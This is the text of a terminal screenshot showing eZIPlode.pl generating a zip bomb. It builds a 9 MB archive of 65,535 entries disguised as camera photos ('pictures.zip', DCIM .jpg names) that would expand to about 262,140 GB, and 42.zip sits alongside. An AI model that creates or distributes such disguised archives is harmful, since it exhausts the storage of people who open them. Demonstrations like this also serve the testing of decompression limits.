 xlogicx@HOPE: ~/Desktop/eziplode demo
File Edit View Search Terminal Help
xlogicx@HOPE:~/Desktop/eziplode demo$ ls
42.zip example commands example commands~ eZIPlode.pl plaintext.txt plaintext.txt~ ZIPmouth.pl
xlogicx@HOPE:~/Desktop/eziplode demo$ ./eZIPlode.pl --nohelp --amount=65535 --filenames=DCIM --fileext=jpg --outfile=pictures.zip
eZiplode Version 0.20
eZIPloded!!!
ZIP Size is: 8.98 MB
Total Uncompressed size would be: 262140.00 GB
Finished in 0.23 seconds
xlogicx@HOPE:~/Desktop/eziplode demo$ ls
42.zip example commands example commands~ eZIPlode.pl pictures.zip plaintext.txt plaintext.txt~ ZIPmouth.pl
xlogicx@HOPE:~/Desktop/eziplode demo$ ls -al pictures.zip
-rw-rw-r-- 1 xlogicx xlogicx 9607672 2012-06-21 23:40 pictures.zip
xlogicx@HOPE:~/Desktop/eziplode demo$